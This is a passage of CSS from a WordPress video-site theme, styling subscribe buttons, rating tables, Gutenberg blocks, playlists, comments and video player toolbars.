	visibility: visible;
}

.channel-subscribe.channel-subscribed {
	color: #FFFFFF;
	background-color: #0CA308;
	background: linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	background: -webkit-linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	background: -moz-linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	text-decoration: none;
}

.channel-subscribe.channel-subscribed .subscribed {
	display: inline;
}

.channel-subscribe.channel-subscribed .subscribe {
	display: none;
}

.channel-subscribe .subscribed-count:not(:empty) {
	padding: 0px 8px;
	background-color: #FFFFFF;
	color: #000000;
	margin-left: 8px;
	display: inline-block;
}

.channel-subscribe.absolute-sub-btn {
	position: absolute;
	top: 8px;
	left: 8px;
}

.channel-subscribe.item-button .subscribed-count:not(:empty) {
	padding: 1px 8px;
}

.channel-subscribe.item-button .loadmore-indicator svg polyline#back {
	stroke: rgba(255, 255, 255, 0.3) !important;
}

.channel-subscribe.item-button .loadmore-indicator svg polyline#front {
	stroke: #FFFFFF !important;
}

.dark-background .channel-subscribe.channel-subscribed {
	color: #FFFFFF;
	background-color: #0CA308;
	background: linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	background: -webkit-linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	background: -moz-linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	text-decoration: none;
}

.dark-background .channel-subscribe:hover .subscribed-count:not(:empty),
.dark-background .channel-subscribe:focus .subscribed-count:not(:empty) {
	background-color: #000000;
	color: #FFFFFF;
}

.dark-background .channel-subscribe:hover .loadmore-loading .loadmore-indicator svg polyline#back,
.dark-background .channel-subscribe:focus .loadmore-loading .loadmore-indicator svg polyline#back {
	stroke: rgba(0, 0, 0, 0.3);
}

.dark-background .channel-subscribe:hover .loadmore-loading .loadmore-indicator svg polyline#front,
.dark-background .channel-subscribe:focus .loadmore-loading .loadmore-indicator svg polyline#front {
	stroke: #000000;
}

.dark-background .video-sub-toolbar .channel-subscribe:hover .subscribed-count:not(:empty),
.dark-background .video-sub-toolbar .channel-subscribe:focus .subscribed-count:not(:empty) {
	background-color: #000000;
	color: #FFFFFF;
}

body.dark-background.single-vid_channel header.channel-header {
	background-color: rgba(255, 255, 255, 0.1);
}

.global-single-wrapper .yasr_table_multi_set_shortcode {
	margin-top: 0;
	margin-bottom: 0;
	border-collapse: collapse;
	color: rgba(255, 255, 255, 0.8);
}

.global-single-wrapper .yasr_table_multi_set_shortcode:not(:first-child) {
	margin-top: 25px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode:not(:last-child) {
	margin-bottom: 25px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td {
	border: 1px solid #333333;
	width: 50%;
	vertical-align: middle;
	padding: 12px 20px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-multi-set-name-field,
.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-visitor-multiset-vote-count {
	line-height: 1;
	display: inline-block;
	vertical-align: middle;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-multi-set-name-field {
	font-weight: 700;
	text-transform: uppercase;
	color: #FFFFFF;
	font-size: 14px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-visitor-multiset-vote-count {
	margin-top: 3px;
	margin-left: 8px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .rateit.medium {
	margin-left: 8px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td input[id^="yasr-send-visitor-multiset-"],
.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-loader-multiset-visitor,
.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-visitor-multiset-message {
	vertical-align: middle;
	margin-right: 8px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr .yasr-multiset-average {
	text-align: left;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr:nth-child(odd) {
	background-color: #111111;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr:nth-child(even) {
	background-color: #1A1A1A;
}

.global-single-wrapper .yasr_table_multi_set_shortcode input[id^="yasr-send-visitor-multiset-"]:hover:hover,
.global-single-wrapper .yasr_table_multi_set_shortcode input[id^="yasr-send-visitor-multiset-"]:hover:focus {
	color: #000000;
	background-color: #e6e6e6;
	background: linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -webkit-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -moz-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
}

.yasr-visitor-votes {
	margin-left: 0px;
	margin-right: 0px;
}

.yasr-visitor-votes:not(:first-child) {
	margin-top: 25px;
}

.yasr-visitor-votes:not(:last-child) {
	margin-bottom: 15px;
}

.yasr-visitor-votes > * {
	display: inline-block;
	padding-left: 0;
	padding-right: 0;
	vertical-align: middle !important;
	width: auto;
}

.yasr-visitor-votes .yasr-visitor-votes-must-sign-in,
.yasr-visitor-votes .yasr-already-voted-text {
	display: block;
	margin-top: 10px;
}

@media (max-width:767px) {
	.yasr-visitor-votes {
		text-align: center;
	}

	.yasr-visitor-votes .yasr_visitor_votes_stars_div {
		display: block;
	}

	.yasr-visitor-votes .yasr-visitor-votes-after-stars-class {
		margin: 20px 0 0 0;
	}

}

.yasr-visitor-votes .yasr-dashicons-visitor-stats:focus {
	outline: none;
}

.yasr-visitor-votes .yasr-visitor-votes-after-stars-class {
	margin-left: 15px;
}

.yasr-visitor-votes .yasr-visitor-votes-must-sign-in,
.yasr-visitor-votes .yasr-already-voted-text {
	margin-top: 0;
}

.yasr-visitor-votes .yasr-small-block-bold {
	font-weight: 500;
	font-size: 14px;
}

.tippy-tooltip.yasr-theme {
	background-color: #FFFFFF;
	padding: 25px 20px 30px 20px;
	box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
	border-radius: 0;
	-webkit-border-radius: 0;
	border: none;
}

.tippy-tooltip.yasr-theme #yasr-medium-rating-tooltip {
	font-weight: 600;
	text-transform: uppercase;
}

.tippy-tooltip.yasr-theme .yasr-visitors-stats-tooltip .yasr-progress-bar-name {
	text-align: left !important;
	font-weight: 500;
	float: none;
	width: 100% !important;
	margin-bottom: 5px;
}

.tippy-tooltip.yasr-theme .yasr-visitors-stats-tooltip .yasr-progress-bar-row-container {
	padding: 0 !important;
	margin-bottom: 20px;
}

.tippy-tooltip.yasr-theme .yasr-visitors-stats-tooltip .yasr-progress-bar-row-container:last-child {
	margin-bottom: 0;
}

.tippy-tooltip.yasr-theme .yasr-single-progress-bar-container {
	width: calc(100% - 40px) !important;
	width: -webkit-calc(100% - 40px) !important;
	width: -ms-calc(100% - 40px) !important;
	width: -moz-calc(100% - 40px) !important;
}

.tippy-tooltip.yasr-theme .tippy-roundarrow {
	fill: #FFFFFF !important;
}

.form-front-end-submit {
	margin-top: 40px;
}

/*gutenberg*/
.global-single-content [class^="wp-block-"]:not(.wp-block-spacer) {
	margin-top: 2em;
	margin-bottom: 2em;
}

.global-single-content [class^="wp-block-"]:not(.wp-block-spacer):first-child {
	margin-top: 0;
}

.global-single-content [class^="wp-block-"]:not(.wp-block-spacer):last-child {
	margin-bottom: 0;
}

.global-single-content [class^="wp-block-"]:not(.wp-block-spacer) + .wp-block-spacer {
	margin-top: -2em;
}

.global-single-content .wp-block-spacer + * {
	margin-top: -2em;
}

.global-single-content .wp-block-embed {
	margin-left: 0;
	margin-right: 0;
}

.global-single-content .wp-block-separator {
	border-color: rgba(0, 0, 0, 0.1);
	clear: both;
}

.global-single-content .wp-block-separator.is-style-dots::before {
	color: rgba(0, 0, 0, 0.4);
}

.global-single-content .wp-block-pullquote {
	padding: 2em 0;
}

.global-single-content .wp-block-quote.is-large,
.global-single-content .wp-block-quote.is-style-large {
	padding: 20px 25px 20px 85px;
}

@media (max-width:767px) {
	.global-single-content .wp-block-quote.is-large,
	.global-single-content .wp-block-quote.is-style-large {
		padding: 13px 15px 13px 65px;
	}

	.global-single-content .wp-block-quote.is-large p,
	.global-single-content .wp-block-quote.is-style-large p {
		font-size: 18px;
	}

}

.global-single-content .wp-block-quote.is-large cite,
.global-single-content .wp-block-quote.is-large footer,
.global-single-content .wp-block-quote.is-style-large cite,
.global-single-content .wp-block-quote.is-style-large footer {
	text-align: left;
}

@media (max-width:767px) {
	.global-single-content .wp-block-quote.is-large cite,
	.global-single-content .wp-block-quote.is-large footer,
	.global-single-content .wp-block-quote.is-style-large cite,
	.global-single-content .wp-block-quote.is-style-large footer {
		font-size: 14px;
	}

}

.global-single-content .wp-block-pullquote p {
	font-size: 18px;
}

@media (max-width:767px) {
	.global-single-content .wp-block-pullquote p {
		font-size: 14px;
	}

}

.global-single-content .wp-block-latest-posts a {
	text-decoration: none;
	font-family: "Poppins", sans-serif;
	font-size: 16px;
	font-weight: 500;
	line-height: 1.35;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	display: block;
}

.global-single-content .wp-block-image .alignleft {
	margin-right: 2em;
}

.global-single-content .wp-block-image .alignright {
	margin-left: 2em;
}

.global-single-content .wp-block-categories a,
.global-single-content .wp-block-archives a {
	text-decoration: none;
}

.global-single-content iframe[class*="instagram-media"],
.global-single-content blockquote[class*="instagram-media"] {
	max-width: 100% !important;
	width: 100% !important;
}

.dark-background .global-single-content .wp-block-separator {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .global-single-content .wp-block-separator.is-style-dots::before {
	color: rgba(255, 255, 255, 0.4);
}

.dark-background .lightbox-edit-post .lightbox-edit-post-content .wpcf7 {
	background-color: #252525;
}

.fe_edit-post {
	display: inline-block;
	margin-left: 8px;
	font-size: 18px;
	background-color: #FF0000;
	color: #FFFFFF;
	width: 27px;
	height: 27px;
	text-align: center;
	line-height: 27px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	vertical-align: middle;
	cursor: pointer;
}

.fe_edit-post:hover {
	background-color: #252525;
}

.lightbox-edit-post {
	background-color: rgba(0, 0, 0, 0.8);
	position: fixed;
	z-index: 99999999;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.lightbox-edit-post .lightbox-edit-post-content {
	position: absolute;
	top: 0;
	bottom: 0;
	right: -40px;
	left: -40px;
	padding-left: 40px;
	padding-right: 40px;
	overflow: hidden;
	overflow-y: scroll;
}

.lightbox-edit-post .lightbox-edit-post-content .wpcf7 {
	max-width: 810px;
	margin-left: auto;
	margin-right: auto;
	background-color: #FFFFFF;
	margin-top: 60px;
	margin-bottom: 60px;
	padding: 30px;
	position: relative;
}

@media (max-width:991px) {
	.lightbox-edit-post .lightbox-edit-post-content .wpcf7 {
		max-width: 100%;
		margin-left: 15px;
		margin-right: 15px;
		padding: 20px;
	}

}

.lightbox-edit-post .lightbox-edit-post-content .lightbox-edit-close {
	text-align: center;
	height: 30px;
	width: 30px;
	line-height: 30px;
	background-color: #CCCCCC;
	font-size: 16px;
	cursor: pointer;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	position: absolute;
	top: -15px;
	right: -15px;
	color: #000000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.lightbox-edit-post .video-load-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -25px;
	margin-top: -25px;
}

.lightbox-edit-post.save-data .wpcf7 > * {
	pointer-events: none !important;
	opacity: 0.68;
}

.lightbox-edit-post ~ .select2-container {
	z-index: 99999999;
}

.fb-comments iframe {
	width: 100% !important;
}

body.page-template-front-page-template .entry-content + .subscriptions-title {
	margin-top: 40px;
}

.subscriptions-title {
	padding-bottom: 10px;
	margin-bottom: 30px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.subscriptions-title + .blog-items:not(:last-child) {
	margin-bottom: 10px;
}

.notice-login-sub {
	text-align: center;
	margin-top: 60px;
}

/*11.3 - Playlist*/
body.page .entry-content:empty + .archive-heading {
	margin-top: 10px;
}

body.page .entry-content:not(:empty) + .archive-heading {
	margin-top: 40px;
}

.playlist-frame .player-in-playlist {
	width: calc(100% - 360px);
	width: -webkit-calc(100% - 360px);
	width: -moz-calc(100% - 360px);
	width: -ms-calc(100% - 360px);
}

@media (min-width:992px) and (max-width:1199px) {
	.playlist-frame .player-in-playlist {
		width: calc(100% - 300px);
		width: -webkit-calc(100% - 300px);
		width: -moz-calc(100% - 300px);
		width: -ms-calc(100% - 300px);
	}

}

@media (max-width:991px) {
	.playlist-frame .player-in-playlist {
		width: 100%;
	}

}

.playlist-frame .playlist-videos {
	width: 360px;
	position: relative;
}

@media (min-width:992px) and (max-width:1199px) {
	.playlist-frame .playlist-videos {
		width: 300px;
	}

}

@media (max-width:991px) {
	.playlist-frame .playlist-videos {
		margin-top: 30px;
		width: 100%;
		min-height: 300px;
		max-height: 300px;
	}

}

.playlist-frame .playlist-videos .mCSB_inside > .mCSB_container {
	margin-right: 20px;
}

.playlist-frame .playlist-videos .mCSB_scrollTools {
	width: 0px;
	margin: 0;
	opacity: 1;
}

.playlist-frame .playlist-videos .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger {
	width: 2px;
	right: 0;
}

.playlist-frame .playlist-videos .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger .mCSB_dragger_bar {
	width: 2px;
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: rgba(255, 255, 255, 0.3);
	opacity: 1;
}

.playlist-frame .playlist-videos .mCSB_scrollTools .mCSB_draggerRail {
	background-color: rgba(255, 255, 255, 0.1);
	margin: 0 0 0 -2px;
}

.playlist-frame .playlist-videos .os-scrollbar-track {
	height: 100%;
	margin-top: 0;
}

.playlist-frame .playlist-videos .os-theme-dark > .os-scrollbar-vertical,
.playlist-frame .playlist-videos .os-theme-light > .os-scrollbar-vertical {
	width: 2px;
	background-color: rgba(255, 255, 255, 0.1);
}

.playlist-frame .playlist-videos .os-viewport {
	right: 20px;
}

.playlist-frame .playlist-videos .video-listing {
	position: absolute;
	top: 0;
	left: 5px;
	right: 15px;
	bottom: 0;
	max-height: 100%;
	overflow: hidden;
}

.playlist-frame .playlist-videos .video-listing:not(.mCustomScrollbar):not(.os-host) {
	padding-right: 18px;
	border-right: 2px solid rgba(255, 255, 255, 0.1);
}

@media (max-width:991px) {
	.playlist-frame .playlist-videos .video-listing {
		left: 15px;
		right: 15px;
	}

}

.playlist-frame .playlist-videos .video-listing .video-listing-header {
	margin-top: -4px;
	margin-bottom: 25px;
}

.playlist-frame .playlist-videos .video-listing .video-listing-header:after {
	content: '';
	display: table;
	clear: both;
}

.playlist-frame .playlist-videos .video-listing .video-listing-header a {
	text-decoration: none;
}

.playlist-frame .playlist-videos .video-listing .video-listing-header .header-title {
	float: left;
	max-width: 60%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	text-transform: uppercase;
}

.playlist-frame .playlist-videos .video-listing .video-listing-header .header-total-videos {
	float: right;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item {
	margin-bottom: 20px;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item:last-child {
	margin-bottom: 0;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item:after {
	content: '';
	display: table;
	clear: both;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item {
	position: relative;
	pointer-events: none;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .absolute-gradient {
	top: 0;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-img {
	float: none;
	width: 100%;
	padding: 0;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-img .ul-placeholder-bg {
	padding-top: 37.5%;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-img:empty {
	display: block;
	padding-top: 37.5%;
	background-color: rgba(255, 255, 255, 0.1);
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-content {
	float: none;
	width: auto;
	position: absolute;
	bottom: 15px;
	left: 15px;
	right: 15px;
	padding-left: 45px;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-content .video-icon {
	left: 0;
	margin-left: 0;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-content .post-title {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-content .post-title a {
	color: #FFFFFF;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-content .post-meta,
.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-content .post-meta a:not(:hover) {
	color: rgba(255, 255, 255, 0.9);
}

.playlist-frame .playlist-videos .video-listing .video-img {
	width: 100px;
	padding-right: 20px;
	float: left;
}

.playlist-frame .playlist-videos .video-listing .video-img:empty {
	display: none;
}

.playlist-frame .playlist-videos .video-listing .video-img:not(:empty) + .video-content {
	width: calc(100% - 102px);
	width: -webkit-calc(100% - 102px);
	width: -moz-calc(100% - 102px);
	width: -ms-calc(100% - 102px);
}

.playlist-frame .playlist-videos .video-listing .video-content {
	float: left;
	width: 100%;
}

.playlist-frame .playlist-videos .video-listing .video-content .post-title a:not(:hover) {
	color: rgba(255, 255, 255, 0.8);
}

.playlist-frame .playlist-videos .video-listing .video-content .post-meta,
.playlist-frame .playlist-videos .video-listing .video-content .post-meta a:not(:hover) {
	color: rgba(255, 255, 255, 0.6);
}

.playlist-frame .playlist-videos .bottom-gradient {
	position: absolute;
	bottom: 0;
	top: 80%;
	left: 0;
	right: 0;
	pointer-events: none;
}

.playlist-frame .playlist-videos .bottom-gradient .absolute-gradient {
	top: 0;
	opacity: 0.9;
}

.playlist-frame .playlist-videos .current-item + .blog-pagination .wp-pagenavi-wrapper {
	padding-top: 10px;
}

.playlist-frame .playlist-videos .blog-pagination .wp-pagenavi-wrapper {
	padding-top: 30px;
	padding-bottom: 30px;
}

.playlist-frame .playlist-videos .wp-pagenavi .pages {
	display: none;
}

.playlist-frame .playlist-videos .wp-pagenavi > * {
	padding: 4px 6px;
	min-width: 25px;
	min-height: 25px;
	font-size: 11px;
}

.sc-playlist-wrapper {
	background-color: #000000;
	padding-top: 30px;
	border-top: 3px solid #CC0000;
	padding-bottom: 30px;
	border-bottom: 3px solid #CC0000;
}

.sc-playlist-wrapper .player-in-playlist .sc-video-elm-widget {
	background-color: rgba(255, 255, 255, 0.1);
}

.sc-playlist-wrapper:not(.full-text) .player-in-playlist,
.sc-playlist-wrapper:not(.full-text) .playlist-videos {
	width: 100%;
}

.sc-playlist-wrapper:not(.full-text) .playlist-videos {
	margin-top: 30px;
	min-height: 300px;
	max-height: 300px;
}

.sc-playlist-wrapper:not(.full-text) .playlist-videos .video-listing {
	left: 15px;
	right: 15px;
}

/*11.4 - Comment*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comments-area {
	padding: 0.1px 0;
}

.comments-area .comment-notes {
	display: none;
}

.comments-area .comment-reply-title {
	margin-top: -5px;
	margin-bottom: 25px;
	text-transform: uppercase;
}

.comments-area .comment-form {
	display: block;
	width: auto;
	margin-left: -5px;
	margin-right: -5px;
}

.comments-area .comment-form > p {
	padding: 0 5px;
	margin-bottom: 10px;
}

.comments-area .comment-form > p:last-child {
	margin-bottom: 0;
}

.comments-area .comment-form:after {
	content: '';
	display: table;
	clear: both;
}

.comments-area .comment-form .comment-form-author,
.comments-area .comment-form .comment-form-email,
.comments-area .comment-form .comment-form-url {
	float: left;
	width: 33.33333333%;
	margin-bottom: 0;
}

@media (max-width:575px) {
	.comments-area .comment-form .comment-form-author,
	.comments-area .comment-form .comment-form-email,
	.comments-area .comment-form .comment-form-url {
		float: none;
		width: 100%;
	}

}

.comments-area .comment-form .form-submit {
	padding-top: 20px;
	clear: both;
	margin-bottom: 0;
}

.comments-area .comment-form .logged-in-as {
	margin-top: -5px;
	margin-bottom: 23px;
}

.comments-area .comments-title {
	margin-top: -5px;
	padding-bottom: 15px;
	border-bottom: 2px solid #EAEAEA;
	margin-bottom: 30px;
	text-transform: uppercase;
}

.comments-area #respond ~ .comments-title {
	margin-top: 35px;
}

.comments-area .pag-comment-top {
	margin-top: -7px;
	margin-bottom: 23px;
}

.comments-area .pag-comment-bottom {
	margin-top: 23px;
	margin-bottom: -7px;
}

.comments-area .comment-navigation .nav-links:after {
	content: '';
	display: table;
	clear: both;
}

.comments-area .comment-navigation .nav-links .nav-previous {
	float: left;
}

.comments-area .comment-navigation .nav-links .nav-previous a:before {
	content: "\f104";
	font-family: 'FontAwesome';
	padding-right: 5px;
}

.comments-area .comment-navigation .nav-links .nav-next {
	float: right;
}

.comments-area .comment-navigation .nav-links .nav-next a:after {
	content: "\f105";
	font-family: 'FontAwesome';
	padding-left: 5px;
}

.comments-area .comment-navigation .nav-links a {
	text-decoration: none;
}

.comments-area .comment-list {
	line-height: 1.8;
	list-style: none;
	padding: 0;
}

.comments-area .comment-list ol.children,
.comments-area .comment-list li.comment {
	line-height: 1.8;
	list-style: none;
}

.comments-area .comment-list li.comment ol.children {
	padding-left: 85px;
}

@media (max-width:575px) {
	.comments-area .comment-list li.comment ol.children {
		padding-left: 0;
	}

}

.comments-area .comment-list li.comment .comment-body {
	padding-left: 85px;
	padding-bottom: 30px;
	margin-bottom: 30px;
	border-bottom: 1px solid #EAEAEA;
	position: relative;
	min-height: 95px;
}

.comments-area .comment-list li.comment .comment-body .comment-author {
	width: 65px;
	position: absolute;
	top: 0;
	left: 0;
}

.comments-area .comment-list li.comment .comment-body .comment-author .avatar {
	display: block;
	margin: 0;
	padding: 0;
}

.comments-area .comment-list li.comment .comment-body .comment-author .says {
	display: none;
}

.comments-area .comment-list li.comment .comment-body .comment-author .fn {
	position: absolute;
	left: 85px;
	top: -6px;
	white-space: nowrap;
	text-transform: capitalize;
}

.comments-area .comment-list li.comment .comment-body .comment-author .fn a {
	text-decoration: none;
}

.comments-area .comment-list li.comment .comment-body ~ #respond {
	padding-bottom: 30px;
	margin-bottom: 30px;
	border-bottom: 1px solid #EAEAEA;
}

.comments-area .comment-list li.comment .comment-body .comment-metadata {
	padding-top: 13px;
}

.comments-area .comment-list li.comment .comment-body .comment-metadata a {
	text-decoration: none;
	font-size: 12px;
	color: #999999;
}

.comments-area .comment-list li.comment .comment-body .comment-metadata a:hover {
	color: #000000;
}

.comments-area .comment-list li.comment .comment-body .comment-awaiting-moderation {
	font-size: 12px;
	font-style: italic;
	margin-top: -3px;
}

.comments-area .comment-list li.comment .comment-body .reply {
	position: absolute;
	top: -4px;
	right: 0;
}

.comments-area .comment-list li.comment .comment-body .reply a {
	text-decoration: none;
	font-size: 12px;
	color: #999999;
}

.comments-area .comment-list li.comment .comment-body .reply a:hover {
	color: #000000;
}

.comments-area .comment-list li.comment .comment-body .reply a:before {
	content: "\f112";
	font-family: 'FontAwesome';
	padding-right: 5px;
}

.comments-area .comment-list li.comment .comment-body .comment-content {
	margin-top: -3px;
	margin-bottom: -15px;
}

.comments-area .comment-list li.comment .comment-body .comment-content > ul,
.comments-area .comment-list li.comment .comment-body .comment-content > ol {
	margin-bottom: 1em;
}

.comments-area .comment-list li.comment .comment-body .comment-content > h1,
.comments-area .comment-list li.comment .comment-body .comment-content > h2,
.comments-area .comment-list li.comment .comment-body .comment-content > h3,
.comments-area .comment-list li.comment .comment-body .comment-content > h4,
.comments-area .comment-list li.comment .comment-body .comment-content > h5,
.comments-area .comment-list li.comment .comment-body .comment-content > h6 {
	margin-bottom: 0.42em;
}

@media (max-width:575px) {
	.comments-area .comment-list li.comment .comment-body {
		padding-left: 65px;
		min-height: 80px;
	}

	.comments-area .comment-list li.comment .comment-body .comment-author {
		width: 50px;
	}

	.comments-area .comment-list li.comment .comment-body .comment-author .fn {
		left: 65px;
	}

}

.comments-area .comment-list .pingback {
	border-bottom: 1px dashed #EAEAEA;
	padding: 12px 0;
}

.comments-area .comment-list .pingback + .comment {
	margin-top: 40px;
}

.comments-area .comment-list .pingback a.url {
	text-decoration: none;
	font-weight: 500;
}

.comments-area .comment-list .pingback .edit-link {
	font-size: 12px;
}

.comments-area .comment-list .pingback .edit-link a {
	color: #999999;
}

.comments-area .comment-list .pingback:first-child {
	margin-top: -10px;
}

.dark-background .comments-area .comments-title {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .comments-area .comment-list li.comment .comment-body {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .comments-area .comment-list li.comment .comment-body ~ #respond {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .comments-area .comment-list li.comment .comment-body .comment-metadata a {
	color: rgba(255, 255, 255, 0.4);
}

.dark-background .comments-area .comment-list li.comment .comment-body .comment-metadata a:hover {
	color: #FFFFFF;
}

.dark-background .comments-area .comment-list li.comment .comment-body .reply a {
	color: rgba(255, 255, 255, 0.4);
}

.dark-background .comments-area .comment-list li.comment .comment-body .reply a:hover {
	color: #FFFFFF;
}

.dark-background .comments-area .comment-list .pingback {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .comments-area .comment-list .pingback .edit-link a {
	color: #999999;
}

/*11.5 - Video Player*/
@media (min-width:461px) {
	body.is-sidebar.vp-small-item .video-toolbar .tb-left .toolbar-item .toolbar-item-content,
	body.is-sidebar .vp-small-item .video-toolbar .tb-left .toolbar-item .toolbar-item-content,
	.playlist-frame .player-in-playlist.vp-small-item .video-toolbar .tb-left .toolbar-item .toolbar-item-content,
	.playlist-frame .player-in-playlist .vp-small-item .video-toolbar .tb-left .toolbar-item .toolbar-item-content,
	.sc-video-elm-widget.vp-small-item .video-toolbar .tb-left .toolbar-item .toolbar-item-content,
	.sc-video-elm-widget .vp-small-item .video-toolbar .tb-left .toolbar-item .toolbar-item-content {
		padding-left: 20px;
		padding-right: 20px;
	}

	body.is-sidebar.vp-small-item .video-toolbar .tb-left .toolbar-item .item-text,
	body.is-sidebar .vp-small-item .video-toolbar .tb-left .toolbar-item .item-text,
	.playlist-frame .player-in-playlist.vp-small-item .video-toolbar .tb-left .toolbar-item .item-text,
	.playlist-frame .player-in-playlist .vp-small-item .video-toolbar .tb-left .toolbar-item .item-text,
	.sc-video-elm-widget.vp-small-item .video-toolbar .tb-left .toolbar-item .item-text,
	.sc-video-elm-widget .vp-small-item .video-toolbar .tb-left .toolbar-item .item-text {
		display: none;
	}

	body.is-sidebar.vp-small-item .video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	body.is-sidebar.vp-small-item .video-toolbar .tb-left .toolbar-item .item-text + .item-icon,
	body.is-sidebar .vp-small-item .video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	body.is-sidebar .vp-small-item .video-toolbar .tb-left .toolbar-item .item-text + .item-icon,
	.playlist-frame .player-in-playlist.vp-small-item .video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	.playlist-frame .player-in-playlist.vp-small-item .video-toolbar .tb-left .toolbar-item .item-text + .item-icon,
	.playlist-frame .player-in-playlist .vp-small-item .video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	.playlist-frame .player-in-playlist .vp-small-item .video-toolbar .tb-left .toolbar-item .item-text + .item-icon,
	.sc-video-elm-widget.vp-small-item .video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	.sc-video-elm-widget.vp-small-item .video-toolbar .tb-left .toolbar-item .item-text + .item-icon,
	.sc-video-elm-widget .vp-small-item .video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	.sc-video-elm-widget .vp-small-item .video-toolbar .tb-left .toolbar-item .item-text + .item-icon {
		padding-left: 0;
	}

	body.is-sidebar.vp-small-item .video-toolbar .tb-right .toolbar-item .toolbar-item-content,
	body.is-sidebar .vp-small-item .video-toolbar .tb-right .toolbar-item .toolbar-item-content,
	.playlist-frame .player-in-playlist.vp-small-item .video-toolbar .tb-right .toolbar-item .toolbar-item-content,
	.playlist-frame .player-in-playlist .vp-small-item .video-toolbar .tb-right .toolbar-item .toolbar-item-content,
	.sc-video-elm-widget.vp-small-item .video-toolbar .tb-right .toolbar-item .toolbar-item-content,
	.sc-video-elm-widget .vp-small-item .video-toolbar .tb-right .toolbar-item .toolbar-item-content {
		padding-left: 20px;
		padding-right: 20px;
	}

}

@media (min-width:1200px) {
	body.is-sidebar.vp-small-item .video-sub-toolbar,
	body.is-sidebar .vp-small-item .video-sub-toolbar,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar {
		padding-left: 10px;
		padding-right: 10px;
	}

	body.is-sidebar.vp-small-item .video-sub-toolbar .toolbar-item .item-text,
	body.is-sidebar .vp-small-item .video-sub-toolbar .toolbar-item .item-text,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .toolbar-item .item-text,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .toolbar-item .item-text,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .toolbar-item .item-text,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .toolbar-item .item-text {
		display: none;
	}

	body.is-sidebar.vp-small-item .video-sub-toolbar .toolbar-item-content,
	body.is-sidebar .vp-small-item .video-sub-toolbar .toolbar-item-content,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .toolbar-item-content,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .toolbar-item-content,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .toolbar-item-content,
